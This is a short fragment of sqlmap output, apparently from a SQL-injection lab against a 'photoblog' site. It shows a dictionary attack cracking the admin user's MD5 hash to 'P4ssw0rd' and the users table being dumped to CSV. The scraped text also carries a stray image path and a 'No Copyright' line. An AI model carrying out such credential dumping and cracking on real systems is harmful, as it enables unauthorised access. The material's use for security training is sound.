 [23:18:31] [INFO] using default dictionary
[23:18:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:18:37] [INFO] starting 4 processes
No Copyright
[23:18:40] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+-------+---------------------------------------------+
| login | password                                    |
+-------+---------------------------------------------+
| admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+-------+---------------------------------------------+
[23:18:43] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/ou
[23:18:43] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
[*] ending @ 23:18:43 /2020-05-25/